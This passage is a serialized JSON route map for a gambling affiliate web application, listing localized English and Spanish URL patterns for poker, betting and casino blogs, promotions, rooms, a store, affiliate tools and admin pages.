le","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rakes-report":{"tokens":[["text","/admin/admin-rakes-report/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-test":{"tokens":[["text","/admin/blog/test"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId